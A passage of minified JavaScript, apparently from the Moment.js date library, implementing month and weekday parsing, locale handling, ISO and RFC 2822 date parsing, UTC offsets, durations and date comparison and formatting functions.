t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function K(t,e){var n,i=e;for("string"==typeof t&&(t=[t]),l(e)&&(i=function(t,n){n[e]=k(t)}),n=0;n<t.length;n++)ca[t[n]]=i}function Q(t,e){K(t,function(t,n,i,a){i._w=i._w||{},e(t,i._w,i,a)})}function tt(t,e,n){null!=e&&c(ca,t)&&ca[t](e,n._a,n,t)}function et(t){return nt(t)?366:365}function nt(t){return t%4===0&&t%100!==0||t%400===0}function it(){return nt(this.year())}function at(e,n){return function(i){return null!=i?(ot(this,e,i),t.updateOffset(this,n),this):rt(this,e)}}function rt(t,e){return t.isValid()?t._d["get"+(t._isUTC?"UTC":"")+e]():NaN}function ot(t,e,n){t.isValid()&&!isNaN(n)&&("FullYear"===e&&nt(t.year())&&1===t.month()&&29===t.date()?t._d["set"+(t._isUTC?"UTC":"")+e](n,t.month(),dt(n,t.month())):t._d["set"+(t._isUTC?"UTC":"")+e](n))}function st(t){return t=N(t),C(this[t])?this[t]():this}function lt(t,e){if("object"==typeof t){t=z(t);for(var n=H(t),i=0;i<n.length;i++)this[n[i].unit](t[n[i].unit])}else if(t=N(t),C(this[t]))return this[t](e);return this}function ut(t,e){return(t%e+e)%e}function dt(t,e){if(isNaN(t)||isNaN(e))return NaN;var n=ut(e,12);return t+=(e-n)/12,1===n?nt(t)?29:28:31-n%7%2}function ct(t,e){return t?a(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||wa).test(e)?"format":"standalone"][t.month()]:a(this._months)?this._months:this._months.standalone}function ht(t,e){return t?a(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[wa.test(e)?"format":"standalone"][t.month()]:a(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ft(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],i=0;i<12;++i)r=f([2e3,i]),this._shortMonthsParse[i]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[i]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===e?(a=_a.call(this._shortMonthsParse,o),a!==-1?a:null):(a=_a.call(this._longMonthsParse,o),a!==-1?a:null):"MMM"===e?(a=_a.call(this._shortMonthsParse,o),a!==-1?a:(a=_a.call(this._longMonthsParse,o),a!==-1?a:null)):(a=_a.call(this._longMonthsParse,o),a!==-1?a:(a=_a.call(this._shortMonthsParse,o),a!==-1?a:null))}function gt(t,e,n){var i,a,r;if(this._monthsParseExact)return ft.call(this,t,e,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),i=0;i<12;i++){if(a=f([2e3,i]),n&&!this._longMonthsParse[i]&&(this._longMonthsParse[i]=new RegExp("^"+this.months(a,"").replace(".","")+"$","i"),this._shortMonthsParse[i]=new RegExp("^"+this.monthsShort(a,"").replace(".","")+"$","i")),n||this._monthsParse[i]||(r="^"+this.months(a,"")+"|^"+this.monthsShort(a,""),this._monthsParse[i]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===e&&this._longMonthsParse[i].test(t))return i;if(n&&"MMM"===e&&this._shortMonthsParse[i].test(t))return i;if(!n&&this._monthsParse[i].test(t))return i}}function mt(t,e){var n;if(!t.isValid())return t;if("string"==typeof e)if(/^\d+$/.test(e))e=k(e);else if(e=t.localeData().monthsParse(e),!l(e))return t;return n=Math.min(t.date(),dt(t.year(),e)),t._d["set"+(t._isUTC?"UTC":"")+"Month"](e,n),t}function pt(e){return null!=e?(mt(this,e),t.updateOffset(this,!0),this):rt(this,"Month")}function vt(){return dt(this.year(),this.month())}function yt(t){return this._monthsParseExact?(c(this,"_monthsRegex")||xt.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(c(this,"_monthsShortRegex")||(this._monthsShortRegex=Da),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)}function bt(t){return this._monthsParseExact?(c(this,"_monthsRegex")||xt.call(this),t?this._monthsStrictRegex:this._monthsRegex):(c(this,"_monthsRegex")||(this._monthsRegex=Ca),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)}function xt(){function t(t,e){return e.length-t.length}var e,n,i=[],a=[],r=[];for(e=0;e<12;e++)n=f([2e3,e]),i.push(this.monthsShort(n,"")),a.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(i.sort(t),a.sort(t),r.sort(t),e=0;e<12;e++)i[e]=$(i[e]),a[e]=$(a[e]);for(e=0;e<24;e++)r[e]=$(r[e]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+i.join("|")+")","i")}function _t(t,e,n,i,a,r,o){var s=new Date(t,e,n,i,a,r,o);return t<100&&t>=0&&isFinite(s.getFullYear())&&s.setFullYear(t),s}function kt(t){var e=new Date(Date.UTC.apply(null,arguments));return t<100&&t>=0&&isFinite(e.getUTCFullYear())&&e.setUTCFullYear(t),e}function wt(t,e,n){var i=7+e-n,a=(7+kt(t,0,i).getUTCDay()-e)%7;return-a+i-1}function Mt(t,e,n,i,a){var r,o,s=(7+n-i)%7,l=wt(t,i,a),u=1+7*(e-1)+s+l;return u<=0?(r=t-1,o=et(r)+u):u>et(t)?(r=t+1,o=u-et(t)):(r=t,o=u),{year:r,dayOfYear:o}}function St(t,e,n){var i,a,r=wt(t.year(),e,n),o=Math.floor((t.dayOfYear()-r-1)/7)+1;return o<1?(a=t.year()-1,i=o+Dt(a,e,n)):o>Dt(t.year(),e,n)?(i=o-Dt(t.year(),e,n),a=t.year()+1):(a=t.year(),i=o),{week:i,year:a}}function Dt(t,e,n){var i=wt(t,e,n),a=wt(t+1,e,n);return(et(t)-i+a)/7}function Ct(t){return St(t,this._week.dow,this._week.doy).week}function Pt(){return this._week.dow}function Tt(){return this._week.doy}function Ot(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")}function It(t){var e=St(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")}function At(t,e){return"string"!=typeof t?t:isNaN(t)?(t=e.weekdaysParse(t),"number"==typeof t?t:null):parseInt(t,10)}function Ft(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}function Rt(t,e){return t?a(this._weekdays)?this._weekdays[t.day()]:this._weekdays[this._weekdays.isFormat.test(e)?"format":"standalone"][t.day()]:a(this._weekdays)?this._weekdays:this._weekdays.standalone}function Lt(t){return t?this._weekdaysShort[t.day()]:this._weekdaysShort}function Yt(t){return t?this._weekdaysMin[t.day()]:this._weekdaysMin}function Wt(t,e,n){var i,a,r,o=t.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],i=0;i<7;++i)r=f([2e3,1]).day(i),this._minWeekdaysParse[i]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[i]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[i]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===e?(a=_a.call(this._weekdaysParse,o),a!==-1?a:null):"ddd"===e?(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:null):(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null):"dddd"===e?(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null))):"ddd"===e?(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:null))):(a=_a.call(this._minWeekdaysParse,o),a!==-1?a:(a=_a.call(this._weekdaysParse,o),a!==-1?a:(a=_a.call(this._shortWeekdaysParse,o),a!==-1?a:null)))}function Nt(t,e,n){var i,a,r;if(this._weekdaysParseExact)return Wt.call(this,t,e,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),i=0;i<7;i++){if(a=f([2e3,1]).day(i),n&&!this._fullWeekdaysParse[i]&&(this._fullWeekdaysParse[i]=new RegExp("^"+this.weekdays(a,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[i]=new RegExp("^"+this.weekdaysShort(a,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[i]=new RegExp("^"+this.weekdaysMin(a,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[i]||(r="^"+this.weekdays(a,"")+"|^"+this.weekdaysShort(a,"")+"|^"+this.weekdaysMin(a,""),this._weekdaysParse[i]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===e&&this._fullWeekdaysParse[i].test(t))return i;if(n&&"ddd"===e&&this._shortWeekdaysParse[i].test(t))return i;if(n&&"dd"===e&&this._minWeekdaysParse[i].test(t))return i;if(!n&&this._weekdaysParse[i].test(t))return i}}function zt(t){if(!this.isValid())return null!=t?this:NaN;var e=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=t?(t=At(t,this.localeData()),this.add(t-e,"d")):e}function Vt(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")}function Ht(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=Ft(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7}function Bt(t){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(c(this,"_weekdaysRegex")||(this._weekdaysRegex=Aa),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)}function Et(t){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(c(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Fa),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)}function jt(t){return this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Ut.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Ra),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)}function Ut(){function t(t,e){return e.length-t.length}var e,n,i,a,r,o=[],s=[],l=[],u=[];for(e=0;e<7;e++)n=f([2e3,1]).day(e),i=this.weekdaysMin(n,""),a=this.weekdaysShort(n,""),r=this.weekdays(n,""),o.push(i),s.push(a),l.push(r),u.push(i),u.push(a),u.push(r);for(o.sort(t),s.sort(t),l.sort(t),u.sort(t),e=0;e<7;e++)s[e]=$(s[e]),l[e]=$(l[e]),u[e]=$(u[e]);this._weekdaysRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+o.join("|")+")","i")}function Gt(){return this.hours()%12||12}function qt(){return this.hours()||24}function Zt(t,e){E(t,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),e)})}function Xt(t,e){return e._meridiemParse}function Jt(t){return"p"===(t+"").toLowerCase().charAt(0)}function $t(t,e,n){return t>11?n?"pm":"PM":n?"am":"AM"}function Kt(t){return t?t.toLowerCase().replace("_","-"):t}function Qt(t){for(var e,n,i,a,r=0;r<t.length;){for(a=Kt(t[r]).split("-"),e=a.length,n=Kt(t[r+1]),n=n?n.split("-"):null;e>0;){if(i=te(a.slice(0,e).join("-")))return i;if(n&&n.length>=e&&w(a,n,!0)>=e-1)break;e--}r++}return La}function te(t){var i=null;if(!za[t]&&"undefined"!=typeof n&&n&&n.exports)try{i=La._abbr;var a=e;a("./locale/"+t),ee(i)}catch(t){}return za[t]}function ee(t,e){var n;return t&&(n=s(e)?ae(t):ne(t,e),n?La=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+t+" not found. Did you forget to load it?")),La._abbr}function ne(t,e){if(null!==e){var n,i=Na;if(e.abbr=t,null!=za[t])D("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),i=za[t]._config;else if(null!=e.parentLocale)if(null!=za[e.parentLocale])i=za[e.parentLocale]._config;else{if(n=te(e.parentLocale),null==n)return Va[e.parentLocale]||(Va[e.parentLocale]=[]),Va[e.parentLocale].push({name:t,config:e}),null;i=n._config}return za[t]=new O(T(i,e)),Va[t]&&Va[t].forEach(function(t){ne(t.name,t.config)}),ee(t),za[t]}return delete za[t],null}function ie(t,e){if(null!=e){var n,i,a=Na;i=te(t),null!=i&&(a=i._config),e=T(a,e),n=new O(e),n.parentLocale=za[t],za[t]=n,ee(t)}else null!=za[t]&&(null!=za[t].parentLocale?za[t]=za[t].parentLocale:null!=za[t]&&delete za[t]);return za[t]}function ae(t){var e;if(t&&t._locale&&t._locale._abbr&&(t=t._locale._abbr),!t)return La;if(!a(t)){if(e=te(t))return e;t=[t]}return Qt(t)}function re(){return Ri(za)}function oe(t){var e,n=t._a;return n&&m(t).overflow===-2&&(e=n[fa]<0||n[fa]>11?fa:n[ga]<1||n[ga]>dt(n[ha],n[fa])?ga:n[ma]<0||n[ma]>24||24===n[ma]&&(0!==n[pa]||0!==n[va]||0!==n[ya])?ma:n[pa]<0||n[pa]>59?pa:n[va]<0||n[va]>59?va:n[ya]<0||n[ya]>999?ya:-1,m(t)._overflowDayOfYear&&(e<ha||e>ga)&&(e=ga),m(t)._overflowWeeks&&e===-1&&(e=ba),m(t)._overflowWeekday&&e===-1&&(e=xa),m(t).overflow=e),t}function se(t,e,n){return null!=t?t:null!=e?e:n}function le(e){var n=new Date(t.now());return e._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function ue(t){var e,n,i,a,r,o=[];if(!t._d){for(i=le(t),t._w&&null==t._a[ga]&&null==t._a[fa]&&de(t),null!=t._dayOfYear&&(r=se(t._a[ha],i[ha]),(t._dayOfYear>et(r)||0===t._dayOfYear)&&(m(t)._overflowDayOfYear=!0),n=kt(r,0,t._dayOfYear),t._a[fa]=n.getUTCMonth(),t._a[ga]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=o[e]=i[e];for(;e<7;e++)t._a[e]=o[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[ma]&&0===t._a[pa]&&0===t._a[va]&&0===t._a[ya]&&(t._nextDay=!0,t._a[ma]=0),t._d=(t._useUTC?kt:_t).apply(null,o),a=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[ma]=24),t._w&&"undefined"!=typeof t._w.d&&t._w.d!==a&&(m(t).weekdayMismatch=!0)}}function de(t){var e,n,i,a,r,o,s,l;if(e=t._w,null!=e.GG||null!=e.W||null!=e.E)r=1,o=4,n=se(e.GG,t._a[ha],St(Ce(),1,4).year),i=se(e.W,1),a=se(e.E,1),(a<1||a>7)&&(l=!0);else{r=t._locale._week.dow,o=t._locale._week.doy;var u=St(Ce(),r,o);n=se(e.gg,t._a[ha],u.year),i=se(e.w,u.week),null!=e.d?(a=e.d,(a<0||a>6)&&(l=!0)):null!=e.e?(a=e.e+r,(e.e<0||e.e>6)&&(l=!0)):a=r}i<1||i>Dt(n,r,o)?m(t)._overflowWeeks=!0:null!=l?m(t)._overflowWeekday=!0:(s=Mt(n,i,a,r,o),t._a[ha]=s.year,t._dayOfYear=s.dayOfYear)}function ce(t){var e,n,i,a,r,o,s=t._i,l=Ha.exec(s)||Ba.exec(s);if(l){for(m(t).iso=!0,e=0,n=ja.length;e<n;e++)if(ja[e][1].exec(l[1])){a=ja[e][0],i=ja[e][2]!==!1;break}if(null==a)return void(t._isValid=!1);if(l[3]){for(e=0,n=Ua.length;e<n;e++)if(Ua[e][1].exec(l[3])){r=(l[2]||" ")+Ua[e][0];break}if(null==r)return void(t._isValid=!1)}if(!i&&null!=r)return void(t._isValid=!1);
if(l[4]){if(!Ea.exec(l[4]))return void(t._isValid=!1);o="Z"}t._f=a+(r||"")+(o||""),be(t)}else t._isValid=!1}function he(t,e,n,i,a,r){var o=[fe(t),Sa.indexOf(e),parseInt(n,10),parseInt(i,10),parseInt(a,10)];return r&&o.push(parseInt(r,10)),o}function fe(t){var e=parseInt(t,10);return e<=49?2e3+e:e<=999?1900+e:e}function ge(t){return t.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")}function me(t,e,n){if(t){var i=Oa.indexOf(t),a=new Date(e[0],e[1],e[2]).getDay();if(i!==a)return m(n).weekdayMismatch=!0,n._isValid=!1,!1}return!0}function pe(t,e,n){if(t)return Za[t];if(e)return 0;var i=parseInt(n,10),a=i%100,r=(i-a)/100;return 60*r+a}function ve(t){var e=qa.exec(ge(t._i));if(e){var n=he(e[4],e[3],e[2],e[5],e[6],e[7]);if(!me(e[1],n,t))return;t._a=n,t._tzm=pe(e[8],e[9],e[10]),t._d=kt.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),m(t).rfc2822=!0}else t._isValid=!1}function ye(e){var n=Ga.exec(e._i);return null!==n?void(e._d=new Date(+n[1])):(ce(e),void(e._isValid===!1&&(delete e._isValid,ve(e),e._isValid===!1&&(delete e._isValid,t.createFromInputFallback(e)))))}function be(e){if(e._f===t.ISO_8601)return void ce(e);if(e._f===t.RFC_2822)return void ve(e);e._a=[],m(e).empty=!0;var n,i,a,r,o,s=""+e._i,l=s.length,u=0;for(a=q(e._f,e._locale).match(Ei)||[],n=0;n<a.length;n++)r=a[n],i=(s.match(X(r,e))||[])[0],i&&(o=s.substr(0,s.indexOf(i)),o.length>0&&m(e).unusedInput.push(o),s=s.slice(s.indexOf(i)+i.length),u+=i.length),Gi[r]?(i?m(e).empty=!1:m(e).unusedTokens.push(r),tt(r,i,e)):e._strict&&!i&&m(e).unusedTokens.push(r);m(e).charsLeftOver=l-u,s.length>0&&m(e).unusedInput.push(s),e._a[ma]<=12&&m(e).bigHour===!0&&e._a[ma]>0&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[ma]=xe(e._locale,e._a[ma],e._meridiem),ue(e),oe(e)}function xe(t,e,n){var i;return null==n?e:null!=t.meridiemHour?t.meridiemHour(e,n):null!=t.isPM?(i=t.isPM(n),i&&e<12&&(e+=12),i||12!==e||(e=0),e):e}function _e(t){var e,n,i,a,r;if(0===t._f.length)return m(t).invalidFormat=!0,void(t._d=new Date(NaN));for(a=0;a<t._f.length;a++)r=0,e=y({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[a],be(e),p(e)&&(r+=m(e).charsLeftOver,r+=10*m(e).unusedTokens.length,m(e).score=r,(null==i||r<i)&&(i=r,n=e));h(t,n||e)}function ke(t){if(!t._d){var e=z(t._i);t._a=d([e.year,e.month,e.day||e.date,e.hour,e.minute,e.second,e.millisecond],function(t){return t&&parseInt(t,10)}),ue(t)}}function we(t){var e=new b(oe(Me(t)));return e._nextDay&&(e.add(1,"d"),e._nextDay=void 0),e}function Me(t){var e=t._i,n=t._f;return t._locale=t._locale||ae(t._l),null===e||void 0===n&&""===e?v({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),x(e)?new b(oe(e)):(u(e)?t._d=e:a(n)?_e(t):n?be(t):Se(t),p(t)||(t._d=null),t))}function Se(e){var n=e._i;s(n)?e._d=new Date(t.now()):u(n)?e._d=new Date(n.valueOf()):"string"==typeof n?ye(e):a(n)?(e._a=d(n.slice(0),function(t){return parseInt(t,10)}),ue(e)):r(n)?ke(e):l(n)?e._d=new Date(n):t.createFromInputFallback(e)}function De(t,e,n,i,s){var l={};return n!==!0&&n!==!1||(i=n,n=void 0),(r(t)&&o(t)||a(t)&&0===t.length)&&(t=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=s,l._l=n,l._i=t,l._f=e,l._strict=i,we(l)}function Ce(t,e,n,i){return De(t,e,n,i,!1)}function Pe(t,e){var n,i;if(1===e.length&&a(e[0])&&(e=e[0]),!e.length)return Ce();for(n=e[0],i=1;i<e.length;++i)e[i].isValid()&&!e[i][t](n)||(n=e[i]);return n}function Te(){var t=[].slice.call(arguments,0);return Pe("isBefore",t)}function Oe(){var t=[].slice.call(arguments,0);return Pe("isAfter",t)}function Ie(t){for(var e in t)if(_a.call(Ka,e)===-1||null!=t[e]&&isNaN(t[e]))return!1;for(var n=!1,i=0;i<Ka.length;++i)if(t[Ka[i]]){if(n)return!1;parseFloat(t[Ka[i]])!==k(t[Ka[i]])&&(n=!0)}return!0}function Ae(){return this._isValid}function Fe(){return Ke(NaN)}function Re(t){var e=z(t),n=e.year||0,i=e.quarter||0,a=e.month||0,r=e.week||0,o=e.day||0,s=e.hour||0,l=e.minute||0,u=e.second||0,d=e.millisecond||0;this._isValid=Ie(e),this._milliseconds=+d+1e3*u+6e4*l+1e3*s*60*60,this._days=+o+7*r,this._months=+a+3*i+12*n,this._data={},this._locale=ae(),this._bubble()}function Le(t){return t instanceof Re}function Ye(t){return t<0?Math.round(-1*t)*-1:Math.round(t)}function We(t,e){E(t,0,0,function(){var t=this.utcOffset(),n="+";return t<0&&(t=-t,n="-"),n+B(~~(t/60),2)+e+B(~~t%60,2)})}function Ne(t,e){var n=(e||"").match(t);if(null===n)return null;var i=n[n.length-1]||[],a=(i+"").match(Qa)||["-",0,0],r=+(60*a[1])+k(a[2]);return 0===r?0:"+"===a[0]?r:-r}function ze(e,n){var i,a;return n._isUTC?(i=n.clone(),a=(x(e)||u(e)?e.valueOf():Ce(e).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+a),t.updateOffset(i,!1),i):Ce(e).local()}function Ve(t){return 15*-Math.round(t._d.getTimezoneOffset()/15)}function He(e,n,i){var a,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null!=e){if("string"==typeof e){if(e=Ne(sa,e),null===e)return this}else Math.abs(e)<16&&!i&&(e*=60);return!this._isUTC&&n&&(a=Ve(this)),this._offset=e,this._isUTC=!0,null!=a&&this.add(a,"m"),r!==e&&(!n||this._changeInProgress?an(this,Ke(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,t.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?r:Ve(this)}function Be(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()}function Ee(t){return this.utcOffset(0,t)}function je(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this}function Ue(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=Ne(oa,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this}function Ge(t){return!!this.isValid()&&(t=t?Ce(t).utcOffset():0,(this.utcOffset()-t)%60===0)}function qe(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function Ze(){if(!s(this._isDSTShifted))return this._isDSTShifted;var t={};if(y(t,this),t=Me(t),t._a){var e=t._isUTC?f(t._a):Ce(t._a);this._isDSTShifted=this.isValid()&&w(t._a,e.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function Xe(){return!!this.isValid()&&!this._isUTC}function Je(){return!!this.isValid()&&this._isUTC}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function Ke(t,e){var n,i,a,r=t,o=null;return Le(t)?r={ms:t._milliseconds,d:t._days,M:t._months}:l(t)?(r={},e?r[e]=t:r.milliseconds=t):(o=tr.exec(t))?(n="-"===o[1]?-1:1,r={y:0,d:k(o[ga])*n,h:k(o[ma])*n,m:k(o[pa])*n,s:k(o[va])*n,ms:k(Ye(1e3*o[ya]))*n}):(o=er.exec(t))?(n="-"===o[1]?-1:("+"===o[1],1),r={y:Qe(o[2],n),M:Qe(o[3],n),w:Qe(o[4],n),d:Qe(o[5],n),h:Qe(o[6],n),m:Qe(o[7],n),s:Qe(o[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(a=en(Ce(r.from),Ce(r.to)),r={},r.ms=a.milliseconds,r.M=a.months),i=new Re(r),Le(t)&&c(t,"_locale")&&(i._locale=t._locale),i}function Qe(t,e){var n=t&&parseFloat(t.replace(",","."));return(isNaN(n)?0:n)*e}function tn(t,e){var n={milliseconds:0,months:0};return n.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(n.months,"M").isAfter(e)&&--n.months,n.milliseconds=+e-+t.clone().add(n.months,"M"),n}function en(t,e){var n;return t.isValid()&&e.isValid()?(e=ze(e,t),t.isBefore(e)?n=tn(t,e):(n=tn(e,t),n.milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}function nn(t,e){return function(n,i){var a,r;return null===i||isNaN(+i)||(D(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=n,n=i,i=r),n="string"==typeof n?+n:n,a=Ke(n,i),an(this,a,t),this}}function an(e,n,i,a){var r=n._milliseconds,o=Ye(n._days),s=Ye(n._months);e.isValid()&&(a=null==a||a,s&&mt(e,rt(e,"Month")+s*i),o&&ot(e,"Date",rt(e,"Date")+o*i),r&&e._d.setTime(e._d.valueOf()+r*i),a&&t.updateOffset(e,o||s))}function rn(t,e){var n=t.diff(e,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"}function on(e,n){var i=e||Ce(),a=ze(i,this).startOf("day"),r=t.calendarFormat(this,a)||"sameElse",o=n&&(C(n[r])?n[r].call(this,i):n[r]);return this.format(o||this.localeData().calendar(r,this,Ce(i)))}function sn(){return new b(this)}function ln(t,e){var n=x(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=N(s(e)?"millisecond":e),"millisecond"===e?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(e).valueOf())}function un(t,e){var n=x(t)?t:Ce(t);return!(!this.isValid()||!n.isValid())&&(e=N(s(e)?"millisecond":e),"millisecond"===e?this.valueOf()<n.valueOf():this.clone().endOf(e).valueOf()<n.valueOf())}function dn(t,e,n,i){return i=i||"()",("("===i[0]?this.isAfter(t,n):!this.isBefore(t,n))&&(")"===i[1]?this.isBefore(e,n):!this.isAfter(e,n))}function cn(t,e){var n,i=x(t)?t:Ce(t);return!(!this.isValid()||!i.isValid())&&(e=N(e||"millisecond"),"millisecond"===e?this.valueOf()===i.valueOf():(n=i.valueOf(),this.clone().startOf(e).valueOf()<=n&&n<=this.clone().endOf(e).valueOf()))}function hn(t,e){return this.isSame(t,e)||this.isAfter(t,e)}function fn(t,e){return this.isSame(t,e)||this.isBefore(t,e)}function gn(t,e,n){var i,a,r;if(!this.isValid())return NaN;if(i=ze(t,this),!i.isValid())return NaN;switch(a=6e4*(i.utcOffset()-this.utcOffset()),e=N(e)){case"year":r=mn(this,i)/12;break;case"month":r=mn(this,i);break;case"quarter":r=mn(this,i)/3;break;case"second":r=(this-i)/1e3;break;case"minute":r=(this-i)/6e4;break;case"hour":r=(this-i)/36e5;break;case"day":r=(this-i-a)/864e5;break;case"week":r=(this-i-a)/6048e5;break;default:r=this-i}return n?r:_(r)}function mn(t,e){var n,i,a=12*(e.year()-t.year())+(e.month()-t.month()),r=t.clone().add(a,"months");return e-r<0?(n=t.clone().add(a-1,"months"),i=(e-r)/(r-n)):(n=t.clone().add(a+1,"months"),i=(e-r)/(n-r)),-(a+i)||0}function pn(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function vn(t){if(!this.isValid())return null;var e=t!==!0,n=e?this.clone().utc():this;return n.year()<0||n.year()>9999?G(n,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",G(n,"Z")):G(n,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")}function yn(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t="moment",e="";this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",e="Z");var n="["+t+'("]',i=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",a="-MM-DD[T]HH:mm:ss.SSS",r=e+'[")]';return this.format(n+i+a+r)}function bn(e){e||(e=this.isUtc()?t.defaultFormatUtc:t.defaultFormat);var n=G(this,e);return this.localeData().postformat(n)}function xn(t,e){return this.isValid()&&(x(t)&&t.isValid()||Ce(t).isValid())?Ke({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()}function _n(t){return this.from(Ce(),t)}function kn(t,e){return 